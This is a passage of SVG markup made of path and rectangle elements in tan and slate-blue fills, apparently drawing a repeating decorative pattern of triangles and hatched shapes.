        <path id="Path_4018" data-name="Path 4018" d="M36.443,21.057,33.366,0,16.67,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(568.503 -479.092)" fill="#c7ae7e"/>
        <path id="Path_4019" data-name="Path 4019" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.387l19.748,7.851,19.772,7.851Z" transform="translate(195.616 -360.167)" fill="#c7ae7e"/>
        <path id="Path_4020" data-name="Path 4020" d="M36.468,21.057,33.39,0,16.7,13.206,0,26.387l19.772,7.851,19.772,7.851Z" transform="translate(347.712 -527.287)" fill="#c7ae7e"/>
        <path id="Path_4021" data-name="Path 4021" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(538.893 716.36)" fill="#c7ae7e"/>
        <path id="Path_4022" data-name="Path 4022" d="M36.468,21.057,33.39,0,16.7,13.206,0,26.387l19.772,7.851,19.772,7.851Z" transform="translate(759.66 764.531)" fill="#c7ae7e"/>
        <path id="Path_4023" data-name="Path 4023" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(607.564 931.651)" fill="#c7ae7e"/>
        <path id="Path_4024" data-name="Path 4024" d="M36.468,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(318.126 668.189)" fill="#c7ae7e"/>
        <path id="Path_4025" data-name="Path 4025" d="M36.468,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(386.796 883.456)" fill="#c7ae7e"/>
        <path id="Path_4026" data-name="Path 4026" d="M36.443,21.032,33.39,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(166.005 835.261)" fill="#c7ae7e"/>
        <path id="Path_4027" data-name="Path 4027" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(234.676 1050.551)" fill="#c7ae7e"/>
        <path id="Path_4028" data-name="Path 4028" d="M36.467,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(13.908 1002.356)" fill="#c7ae7e"/>
        <path id="Path_4029" data-name="Path 4029" d="M36.443,21.032,33.366,0,16.7,13.157,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(249.456 452.874)" fill="#c7ae7e"/>
        <path id="Path_4030" data-name="Path 4030" d="M36.443,21.056,33.366,0,16.7,13.182,0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(401.577 285.754)" fill="#c7ae7e"/>
        <path id="Path_4031" data-name="Path 4031" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(28.689 404.703)" fill="#c7ae7e"/>
        <path id="Path_4032" data-name="Path 4032" d="M36.443,21.032,33.366,0,16.67,13.182,0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(180.81 237.583)" fill="#c7ae7e"/>
        <path id="Path_4033" data-name="Path 4033" d="M36.468,21.033,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(926.611 -0.315)" fill="#c7ae7e"/>
        <path id="Path_4034" data-name="Path 4034" d="M36.443,21.032,33.366,0,16.671,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(843.184 382.072)" fill="#c7ae7e"/>
        <path id="Path_4035" data-name="Path 4035" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(622.393 333.877)" fill="#c7ae7e"/>
        <path id="Path_4036" data-name="Path 4036" d="M36.443,21.057,33.366,0l-16.7,13.206L0,26.388l19.748,7.851L39.5,42.089Z" transform="translate(774.514 166.756)" fill="#c7ae7e"/>
        <path id="Path_4037" data-name="Path 4037" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(691.063 549.167)" fill="#c7ae7e"/>
        <path id="Path_4038" data-name="Path 4038" d="M36.443,21.033,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(470.296 500.972)" fill="#c7ae7e"/>
        <path id="Path_4039" data-name="Path 4039" d="M36.468,21.056,33.39,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(705.819 -48.534)" fill="#c7ae7e"/>
        <path id="Path_4040" data-name="Path 4040" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(857.941 -215.63)" fill="#c7ae7e"/>
        <path id="Path_4041" data-name="Path 4041" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(637.174 -263.825)" fill="#c7ae7e"/>
        <path id="Path_4042" data-name="Path 4042" d="M36.443,21.033,33.366,0,16.671,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(1162.134 -549.821)" fill="#c7ae7e"/>
        <path id="Path_4043" data-name="Path 4043" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(1382.901 -501.651)" fill="#c7ae7e"/>
        <path id="Path_4044" data-name="Path 4044" d="M36.468,21.057,33.39,0,16.7,13.206,0,26.387l19.772,7.851,19.748,7.851Z" transform="translate(1314.231 -716.942)" fill="#c7ae7e"/>
        <path id="Path_4045" data-name="Path 4045" d="M36.443,21.032,33.366,0l-16.7,13.181L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(1230.804 -334.53)" fill="#c7ae7e"/>
        <path id="Path_4046" data-name="Path 4046" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(1093.464 -765.112)" fill="#c7ae7e"/>
        <path id="Path_4047" data-name="Path 4047" d="M36.443,21.032,33.366,0l-16.7,13.181L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(1010.037 -382.726)" fill="#c7ae7e"/>
        <path id="Path_4048" data-name="Path 4048" d="M36.443,21.057,33.366,0,16.7,13.206,0,26.387l19.772,7.851,19.748,7.851Z" transform="translate(872.721 -813.283)" fill="#c7ae7e"/>
        <path id="Path_4049" data-name="Path 4049" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(1093.488 -765.088)" fill="#c7ae7e"/>
        <path id="Path_4050" data-name="Path 4050" d="M36.443,21.032,33.366,0,16.7,13.157,0,26.363l19.748,7.85L39.52,42.065Z" transform="translate(1024.842 -980.355)" fill="#c7ae7e"/>
        <path id="Path_4051" data-name="Path 4051" d="M36.443,21.033,33.366,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.851Z" transform="translate(941.391 -597.968)" fill="#c7ae7e"/>
        <path id="Path_4052" data-name="Path 4052" d="M36.443,21.033,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(804.075 -1028.55)" fill="#c7ae7e"/>
        <path id="Path_4053" data-name="Path 4053" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(720.624 -646.163)" fill="#c7ae7e"/>
        <path id="Path_4054" data-name="Path 4054" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851,19.772,7.85Z" transform="translate(1245.682 -932.28)" fill="#c7ae7e"/>
        <path id="Path_4055" data-name="Path 4055" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(1466.449 -884.11)" fill="#c7ae7e"/>
        <path id="Path_4056" data-name="Path 4056" d="M36.443,21.056,33.366,0,16.67,13.206,0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(1397.803 -1099.401)" fill="#c7ae7e"/>
        <path id="Path_4057" data-name="Path 4057" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(1314.352 -716.99)" fill="#c7ae7e"/>
        <path id="Path_4058" data-name="Path 4058" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(1177.036 -1147.571)" fill="#c7ae7e"/>
        <path id="Path_4059" data-name="Path 4059" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(1093.585 -765.185)" fill="#c7ae7e"/>
        <path id="Path_4060" data-name="Path 4060" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(210.348 -957.796)" fill="#c7ae7e"/>
        <path id="Path_4061" data-name="Path 4061" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(431.115 -909.601)" fill="#c7ae7e"/>
        <path id="Path_4062" data-name="Path 4062" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875,19.772,7.85Z" transform="translate(362.469 -1124.891)" fill="#c7ae7e"/>
        <path id="Path_4063" data-name="Path 4063" d="M36.443,21.056,33.366,0,16.7,13.205,0,26.387l19.748,7.851,19.772,7.85Z" transform="translate(279.018 -742.505)" fill="#c7ae7e"/>
        <path id="Path_4064" data-name="Path 4064" d="M36.443,21.057,33.366,0,16.671,13.182,0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(141.702 -1173.087)" fill="#c7ae7e"/>
        <path id="Path_4065" data-name="Path 4065" d="M36.443,21.032,33.366,0,16.7,13.181,0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(58.251 -790.676)" fill="#c7ae7e"/>
        <path id="Path_4066" data-name="Path 4066" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.387l19.772,7.851,19.748,7.851Z" transform="translate(347.712 -527.287)" fill="#c7ae7e"/>
        <path id="Path_4067" data-name="Path 4067" d="M36.443,21.032,33.39,0,16.7,13.181,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(499.809 -694.382)" fill="#c7ae7e"/>
        <path id="Path_4068" data-name="Path 4068" d="M36.468,21.032,33.39,0,16.7,13.181,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(720.576 -646.187)" fill="#c7ae7e"/>
        <path id="Path_4069" data-name="Path 4069" d="M36.443,21.033,33.366,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(651.93 -861.478)" fill="#c7ae7e"/>
        <path id="Path_4070" data-name="Path 4070" d="M36.467,21.057,33.39,0l-16.7,13.182L0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(568.479 -479.092)" fill="#c7ae7e"/>
        <path id="Path_4071" data-name="Path 4071" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(431.163 -909.673)" fill="#c7ae7e"/>
        <path id="Path_4072" data-name="Path 4072" d="M36.443,21.056,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(789.271 -430.921)" fill="#c7ae7e"/>
        <path id="Path_4073" data-name="Path 4073" d="M36.443,21.032,33.366,0,16.7,13.181,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(1010.037 -382.726)" fill="#c7ae7e"/>
        <path id="Path_4074" data-name="Path 4074" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(941.391 -598.017)" fill="#c7ae7e"/>
        <path id="Path_4075" data-name="Path 4075" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(857.941 -215.63)" fill="#c7ae7e"/>
        <path id="Path_4076" data-name="Path 4076" d="M36.443,21.056,33.366,0l-16.7,13.181L0,26.387l19.748,7.851,19.772,7.85Z" transform="translate(720.624 -646.211)" fill="#c7ae7e"/>
        <path id="Path_4077" data-name="Path 4077" d="M36.443,21.057,33.366,0,16.7,13.206,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(637.174 -263.825)" fill="#c7ae7e"/>
        <path id="Path_4078" data-name="Path 4078" d="M1.049.016A1.041,1.041,0,0,0,.468.258a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.209,1.209,0,0,0,1.938.775L228.867,92.408a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.606.089A.9.9,0,0,0,1.049.016ZM37.4,240.6,2.721,3.142,225.645,91.827Z" transform="translate(-2259.918 1499.435)" fill="#7a9bb6"/>
        <rect id="Rectangle_2553" data-name="Rectangle 2553" width="200.704" height="2.423" transform="translate(-2217.094 1516.529) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2554" data-name="Rectangle 2554" width="154.278" height="2.423" transform="translate(-2173.953 1533.709) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2555" data-name="Rectangle 2555" width="107.851" height="2.423" transform="translate(-2130.792 1550.84) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2556" data-name="Rectangle 2556" width="61.401" height="2.423" transform="translate(-2087.652 1568.02) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4079" data-name="Path 4079" d="M1.051,0A1.284,1.284,0,0,0,.469.271a1.236,1.236,0,0,0-.46,1.115l35.256,241.63a1.236,1.236,0,0,0,.751.969,1.163,1.163,0,0,0,1.187-.194L228.82,92.421a1.163,1.163,0,0,0,.46-1.139,1.235,1.235,0,0,0-.751-.945L1.608.078A1.31,1.31,0,0,0,1.051,0ZM37.4,240.593,2.723,3.131,225.646,91.84Z" transform="translate(-2039.153 1547.617)" fill="#7a9bb6"/>
        <rect id="Rectangle_2557" data-name="Rectangle 2557" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -1852.215, 1622.051)" fill="#7a9bb6"/>
        <rect id="Rectangle_2558" data-name="Rectangle 2558" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1895.325, 1604.864)" fill="#7a9bb6"/>
        <rect id="Rectangle_2559" data-name="Rectangle 2559" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1938.485, 1587.702)" fill="#7a9bb6"/>
        <rect id="Rectangle_2560" data-name="Rectangle 2560" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1981.659, 1570.545)" fill="#7a9bb6"/>
        <path id="Path_4080" data-name="Path 4080" d="M1.025.024A1.042,1.042,0,0,0,.468.267a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.21,1.21,0,0,0,1.938.775L228.867,92.416a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L115.1,45.215l-.436,1.115.436-1.115L1.655.1a.945.945,0,0,0-.63-.073ZM37.371,240.612,2.7,3.15,225.62,91.835Z" transform="translate(-2107.798 1332.331)" fill="#7a9bb6"/>
        <rect id="Rectangle_2561" data-name="Rectangle 2561" width="200.704" height="2.423" transform="translate(-2099.888 1375.483) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2562" data-name="Rectangle 2562" width="154.278" height="2.423" transform="translate(-2093.173 1421.455) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2563" data-name="Rectangle 2563" width="107.852" height="2.423" transform="translate(-2086.48 1467.393) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2564" data-name="Rectangle 2564" width="61.401" height="2.423" transform="translate(-2079.765 1513.341) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4081" data-name="Path 4081" d="M159.3.035a1.041,1.041,0,0,0-.581.242L.468,125.308a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l93.7,37.267h0l93.725,37.267a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.053A1.211,1.211,0,0,0,160,.108a.969.969,0,0,0-.7-.073ZM3.618,125.914,158.574,3.476l28.544,195.4L95.355,162.382,94.92,163.5l.436-1.115Z" transform="translate(-2259.918 1374.385)" fill="#7a9bb6"/>
        <rect id="Rectangle_2565" data-name="Rectangle 2565" width="165.788" height="2.423" transform="translate(-2230.096 1477.275) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2566" data-name="Rectangle 2566" width="116.357" height="2.423" transform="translate(-2191.35 1446.691) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2567" data-name="Rectangle 2567" width="68.695" height="2.423" transform="translate(-2153.926 1417.115) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4082" data-name="Path 4082" d="M159.3.016a1.284,1.284,0,0,0-.582.267L79.607,62.8h0L.469,125.314a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l187.425,74.558a1.237,1.237,0,0,0,1.648-1.308L160.756,1.058A1.284,1.284,0,0,0,160,.089,1.405,1.405,0,0,0,159.3.016ZM81.085,64.688,158.624,3.481,187.168,198.9,3.668,125.9Z" transform="translate(-2039.153 1422.575)" fill="#7a9bb6"/>
        <rect id="Rectangle_2568" data-name="Rectangle 2568" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1875.259, 1458.367)" fill="#7a9bb6"/>
        <rect id="Rectangle_2569" data-name="Rectangle 2569" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1868.114, 1507.258)" fill="#7a9bb6"/>
        <rect id="Rectangle_2570" data-name="Rectangle 2570" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1861.188, 1554.451)" fill="#7a9bb6"/>
        <path id="Path_4083" data-name="Path 4083" d="M159.286.017a1.405,1.405,0,0,0-.582.267L.453,125.314a1.162,1.162,0,0,0-.436,1.115,1.139,1.139,0,0,0,.727.945l187.425,74.558a1.237,1.237,0,0,0,1.647-1.308L160.739,1.059a1.284,1.284,0,0,0-.751-.969,1.38,1.38,0,0,0-.7-.073ZM3.6,125.9,158.68,3.482,187.224,198.9Z" transform="translate(-2191.258 1589.67)" fill="#7a9bb6"/>
        <rect id="Rectangle_2571" data-name="Rectangle 2571" width="165.787" height="2.423" transform="translate(-2058.798 1612.97) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2572" data-name="Rectangle 2572" width="116.356" height="2.423" transform="translate(-2097.556 1643.61) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2573" data-name="Rectangle 2573" width="68.694" height="2.423" transform="translate(-2134.965 1673.17) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4084" data-name="Path 4084" d="M1.034.016A1.407,1.407,0,0,0,.453.283,1.163,1.163,0,0,0,.016,1.4L35.321,243a1.18,1.18,0,0,0,1.938.775L228.876,92.408a1.224,1.224,0,0,0-.315-2.084L1.664.065A1.381,1.381,0,0,0,1.034.016ZM37.38,240.6,2.682,3.142,225.605,91.851Z" transform="translate(-2176.477 1117.024)" fill="#7a9bb6"/>
        <rect id="Rectangle_2574" data-name="Rectangle 2574" width="200.704" height="2.423" transform="translate(-2133.642 1134.14) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2575" data-name="Rectangle 2575" width="154.278" height="2.423" transform="translate(-2090.529 1151.299) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2576" data-name="Rectangle 2576" width="107.851" height="2.423" transform="translate(-2047.364 1168.454) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2577" data-name="Rectangle 2577" width="61.401" height="2.423" transform="translate(-2004.227 1185.61) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4085" data-name="Path 4085" d="M1.035.009A1.357,1.357,0,0,0,.454.252,1.187,1.187,0,0,0,.018,1.391l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.878,92.4a1.236,1.236,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.666.082A1.382,1.382,0,0,0,1.035.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-1955.711 1165.226)" fill="#7a9bb6"/>
        <rect id="Rectangle_2578" data-name="Rectangle 2578" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -1768.747, 1239.66)" fill="#7a9bb6"/>
        <rect id="Rectangle_2579" data-name="Rectangle 2579" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1811.877, 1222.488)" fill="#7a9bb6"/>
        <rect id="Rectangle_2580" data-name="Rectangle 2580" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1855.037, 1205.326)" fill="#7a9bb6"/>
        <rect id="Rectangle_2581" data-name="Rectangle 2581" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1898.211, 1188.169)" fill="#7a9bb6"/>
        <path id="Path_4086" data-name="Path 4086" d="M1.034,0A1.285,1.285,0,0,0,.453.27,1.163,1.163,0,0,0,.016,1.384L35.248,242.893a1.2,1.2,0,0,0,1.963.775L228.8,92.419a1.224,1.224,0,0,0-.315-2.084L1.591.076A1.453,1.453,0,0,0,1.034,0ZM37.38,240.47,2.682,3.008,114.143,47.374l.46-1.139-.46,1.139L225.605,91.717Z" transform="translate(-2024.307 949.942)" fill="#7a9bb6"/>
        <rect id="Rectangle_2582" data-name="Rectangle 2582" width="200.704" height="2.423" transform="translate(-2016.468 993.073) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2583" data-name="Rectangle 2583" width="154.278" height="2.423" transform="translate(-2009.753 1039.02) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2584" data-name="Rectangle 2584" width="107.852" height="2.423" transform="translate(-2003.047 1084.99) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2585" data-name="Rectangle 2585" width="61.401" height="2.423" transform="translate(-1996.332 1130.962) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4087" data-name="Path 4087" d="M159.213.028a1.284,1.284,0,0,0-.581.267L.453,125.326a1.162,1.162,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l93.7,37.267h0l93.7,37.291a1.284,1.284,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.739,1.07A1.187,1.187,0,0,0,159.988.1,1.309,1.309,0,0,0,159.213.028ZM3.506,125.907,158.583,3.493,187.03,198.915,95.268,162.423l-.436,1.115.436-1.115Z" transform="translate(-2176.38 991.981)" fill="#7a9bb6"/>
        <rect id="Rectangle_2586" data-name="Rectangle 2586" width="165.788" height="2.423" transform="translate(-2146.686 1094.887) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2587" data-name="Rectangle 2587" width="116.357" height="2.423" transform="translate(-2107.93 1064.257) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2588" data-name="Rectangle 2588" width="68.695" height="2.423" transform="translate(-2070.515 1034.727) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4088" data-name="Path 4088" d="M159.311.016a1.235,1.235,0,0,0-.581.242L.454,125.289a1.187,1.187,0,0,0-.436,1.139,1.236,1.236,0,0,0,.751.945l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.115L160.741,1.034a1.187,1.187,0,0,0-.751-.945A1.308,1.308,0,0,0,159.311.016ZM3.6,126.016,158.681,3.578,187.225,199Z" transform="translate(-1955.711 1040.164)" fill="#7a9bb6"/>
        <rect id="Rectangle_2589" data-name="Rectangle 2589" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, -1791.811, 1075.967)" fill="#7a9bb6"/>
        <rect id="Rectangle_2590" data-name="Rectangle 2590" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1784.666, 1124.883)" fill="#7a9bb6"/>
        <rect id="Rectangle_2591" data-name="Rectangle 2591" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1777.755, 1172.031)" fill="#7a9bb6"/>
        <path id="Path_4089" data-name="Path 4089" d="M159.3.019a1.236,1.236,0,0,0-.581.242L.47,125.292a1.259,1.259,0,0,0-.46,1.139,1.212,1.212,0,0,0,.751.945L188.186,201.91a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.461-1.115L160.757,1.037a1.188,1.188,0,0,0-.751-.945,1.309,1.309,0,0,0-.7-.073ZM3.62,125.825,158.576,3.387,187.12,198.712Z" transform="translate(-2107.825 1207.354)" fill="#7a9bb6"/>
        <rect id="Rectangle_2592" data-name="Rectangle 2592" width="165.787" height="2.423" transform="translate(-1975.322 1230.581) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2593" data-name="Rectangle 2593" width="116.356" height="2.423" transform="translate(-2014.128 1261.224) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2594" data-name="Rectangle 2594" width="68.694" height="2.423" transform="translate(-2051.517 1290.76) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4090" data-name="Path 4090" d="M1.025.024A1.042,1.042,0,0,0,.468.267,1.26,1.26,0,0,0,.007,1.381l35.3,241.654a1.21,1.21,0,0,0,1.938.775L228.867,92.416a1.26,1.26,0,0,0,.46-1.115,1.285,1.285,0,0,0-.751-.969L1.655.1a.945.945,0,0,0-.63-.073ZM37.371,240.612,2.7,3.15,225.621,91.835Z" transform="translate(-1887.031 1380.526)" fill="#7a9bb6"/>
        <rect id="Rectangle_2595" data-name="Rectangle 2595" width="200.728" height="2.423" transform="translate(-1844.214 1397.633) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2596" data-name="Rectangle 2596" width="154.278" height="2.423" transform="translate(-1801.074 1414.789) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2597" data-name="Rectangle 2597" width="107.851" height="2.423" transform="translate(-1757.913 1431.945) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2598" data-name="Rectangle 2598" width="61.401" height="2.423" transform="translate(-1714.772 1449.125) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4091" data-name="Path 4091" d="M1.05,0A1.285,1.285,0,0,0,.469.271a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.163,1.163,0,0,0,1.187-.194L228.869,92.421a1.163,1.163,0,0,0,.509-1.187,1.236,1.236,0,0,0-.751-.945L1.608.078A1.308,1.308,0,0,0,1.05,0ZM37.4,240.593,2.722,3.131,225.646,91.84Z" transform="translate(-1666.265 1428.717)" fill="#7a9bb6"/>
        <rect id="Rectangle_2599" data-name="Rectangle 2599" width="2.414" height="199.98" transform="translate(-1479.333 1510.439) rotate(51.52)" fill="#7a9bb6"/>
        <rect id="Rectangle_2600" data-name="Rectangle 2600" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1522.454, 1485.972)" fill="#7a9bb6"/>
        <rect id="Rectangle_2601" data-name="Rectangle 2601" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1565.589, 1468.809)" fill="#7a9bb6"/>
        <rect id="Rectangle_2602" data-name="Rectangle 2602" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1608.763, 1451.652)" fill="#7a9bb6"/>
        <path id="Path_4092" data-name="Path 4092" d="M1.03.024A1.041,1.041,0,0,0,.473.267,1.188,1.188,0,0,0,.012,1.381l35.3,241.654a1.21,1.21,0,0,0,1.938.775L228.872,92.416a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.66.1A.945.945,0,0,0,1.03.024ZM37.376,240.612,2.7,3.15,114.163,47.492l.46-1.139-.46,1.139L225.625,91.835Z" transform="translate(-1734.914 1213.431)" fill="#7a9bb6"/>
        <rect id="Rectangle_2603" data-name="Rectangle 2603" width="200.729" height="2.423" transform="translate(-1726.985 1256.573) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2604" data-name="Rectangle 2604" width="154.278" height="2.423" transform="translate(-1720.27 1302.52) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2605" data-name="Rectangle 2605" width="107.852" height="2.423" transform="translate(-1713.578 1348.483) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2606" data-name="Rectangle 2606" width="61.401" height="2.423" transform="translate(-1706.863 1394.431) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4093" data-name="Path 4093" d="M159.3.035a1.041,1.041,0,0,0-.582.242L.468,125.308a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l93.7,37.267h0l93.725,37.267a1.187,1.187,0,0,0,1.187-.17,1.261,1.261,0,0,0,.46-1.139L160.754,1.053A1.211,1.211,0,0,0,160,.108.969.969,0,0,0,159.3.035ZM3.618,125.914,158.574,3.476,187.118,198.9,95.356,162.406l-.436,1.115.436-1.115Z" transform="translate(-1886.958 1255.485)" fill="#7a9bb6"/>
        <rect id="Rectangle_2607" data-name="Rectangle 2607" width="165.788" height="2.423" transform="translate(-1857.218 1358.365) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2608" data-name="Rectangle 2608" width="116.357" height="2.423" transform="translate(-1818.438 1327.734) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2609" data-name="Rectangle 2609" width="68.695" height="2.423" transform="translate(-1781.024 1298.205) rotate(21.71)" fill="#7a9bb6"/>
